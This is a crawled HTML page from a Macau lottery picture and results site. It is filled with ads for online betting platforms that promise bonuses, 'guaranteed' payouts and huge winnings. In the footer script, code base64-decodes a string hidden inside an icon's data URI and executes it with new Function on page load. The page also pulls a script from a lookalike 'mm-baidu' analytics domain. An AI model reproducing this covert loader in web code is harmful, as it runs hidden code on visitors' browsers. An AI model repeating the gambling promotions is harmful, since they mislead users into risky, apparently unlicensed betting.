

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kkj.48kj.fit/Images/info/id/149/qi/192.html
body_size: 14044
content:
<!doctype html>
<html lang="en">
<head>
    <meta name="referrer" content="never">
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css">
	<script src="/Public/Home/js/swiper.min.js" type="text/javascript"></script>
</head>

<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">彩色图库</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
		<div class='year'>
	        <a href="/Images/info/id/149/year/2026.html">2026年</a><a href="/Images/info/id/149/year/2025.html">2025年</a><a href="/Images/info/id/149/year/2024.html">2024年</a><a href="/Images/info/id/149/year/2023.html">2023年</a><a href="/Images/info/id/149/year/2022.html">2022年</a>	    </div>
	</header>
	<section style="padding-top:4.4rem">
	    <style>
	        .year{display: flex;justify-content: space-around;background: #fff;line-height: 20px;
	        }
	        .year a{
                background: #35b331;
                color: #fff;
                padding: 4px 0;
                width: 100%;
                text-align: center;
                margin: 2px;
	        }
	        .swiper-container{
	            position: fixed;
                bottom: 50px;
                width: 100%;
                max-width: 750px;
                user-select: none;
                padding:2px;
                box-sizing: border-box;
                background: #fff;
	        }
	        .swiper-wrapper{
	            overflow-x: auto;
	        }
	        .swiper-slide{
	            width: 20%;
	        }
	        .swiper-slide .qid{
	            letter-spacing: 0;
	            font-size: 12px;
	            border-right: 1px solid;
	            line-height: 2rem;
	        }
	        #kj {position: relative;margin: .5rem .2rem;padding: .4rem;border-bottom: .1rem solid #e6e6e6;background: #fff;}
	        .his-qid {display: flex;justify-content: space-between;padding: 0 .5rem;margin-bottom: .4rem;}
	        .qn {font-size: 1.1rem;color: #5f5f5f;line-height: 1.2rem;}
	        .qn b {color: #1cc60e;}
	        .pt {font-size: 1rem;color: #222;}
	        .his-nb ul {display: flex;flex-direction: row;justify-content: space-around;}
	        .nb {line-height: 1.8rem;margin: 0 auto;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: center;background-size: cover;font-size: .8rem;text-indent: 6px;font-weight: bold;color: #000;}
	        .pro {text-align: center;font-size: .8rem;color: #999;}
	        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{background: url(/Public/Home/images/g-red.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{background: url(/Public/Home/images/g-blue.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{background: url(/Public/Home/images/g-green.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
	    </style>
		<!-- 图片详情 -->
		<h2 style='text-align:center;margin:.4rem;'>赌王心水报</h2>
		<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
		<div id='kj'></div>
		<div id='content'>
		    <img class='img' src="" alt="加载中……" onerror="this.src='https://tu.99988.fyi/all/ts2.gif'">
		</div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
		<div style="height:50px;"></div>
		<div class="swiper-container">
		    <div class="swiper-wrapper">
			    <div class="swiper-slide">
			    		<div class='qid' data-i=018 data-name=dwxs.jpg>
			    			第018期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=017 data-name=dwxs.jpg>
			    			第017期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=016 data-name=dwxs.jpg>
			    			第016期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=015 data-name=dwxs.jpg>
			    			第015期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=014 data-name=dwxs.jpg>
			    			第014期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=013 data-name=dwxs.jpg>
			    			第013期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=012 data-name=dwxs.jpg>
			    			第012期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=011 data-name=dwxs.jpg>
			    			第011期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=010 data-name=dwxs.jpg>
			    			第010期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=009 data-name=dwxs.jpg>
			    			第009期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=008 data-name=dwxs.jpg>
			    			第008期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=007 data-name=dwxs.jpg>
			    			第007期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=006 data-name=dwxs.jpg>
			    			第006期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=005 data-name=dwxs.jpg>
			    			第005期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=004 data-name=dwxs.jpg>
			    			第004期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=003 data-name=dwxs.jpg>
			    			第003期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=002 data-name=dwxs.jpg>
			    			第002期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=001 data-name=dwxs.jpg>
			    			第001期 
			    		</div>
			    	</div>		    </div>
		</div>
		<script>
	        var year = 2026;
		    var name = $('.qid').eq(0).attr('data-name');
		    var qi = $('.qid').eq(0).attr('data-i');
		    i=parseInt(qi);
		    var url = 'https://amo.jlidesign.com:4949/col'+'/'+i+'/'+name;
		    
		    $('.img').attr("src", url);
		    
		    let u = '/Kj/kj?q=' + year+qi;
            $.ajax({
              type: 'GET',
              url: u,
              success: function(res){
                  if(res!=null){
                      str = "<div class='his-qid'><div class='qn'>第 <b>"+qi+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                      $('#kj').html(str);
                  }else{
                      $('#kj').html('');
                  }
              }
            });
		    
		    $(".qid").click(function(){
                var name = $(this).attr('data-name');
                var type = $(this).attr('data-type');
                var i = $(this).attr('data-i');
                i=parseInt(i);
                var url = 'https://amo.jlidesign.com:4949/col'+'/'+i+'/'+name;
                
                if(149==4 && i==190){
    		        var url = "https://api1.49tkapi8.com/upload/images/20240708/ampgt2.jpg";
    		    }
                
                $('.img').remove();
                $('#content').append("<img class='img' alt='加载中……' src='"+url+"'>");
                
                if(i<100){
                    if(i<10){
                        i='00'+i;
                    }else{
                        i='0'+i;
                    }
                }
                let u = '/Kj/kj?q=' + year+i;
                $.ajax({
                  type: 'GET',
                  url: u,
                  success: function(res){
                      if(res!=null){
                          str = "<div class='his-qid'><div class='qn'>第 <b>"+i+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                          $('#kj').html(str);
                      }else{
                          $('#kj').html('');
                      }
                  }
                });
                
            });
		</script>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>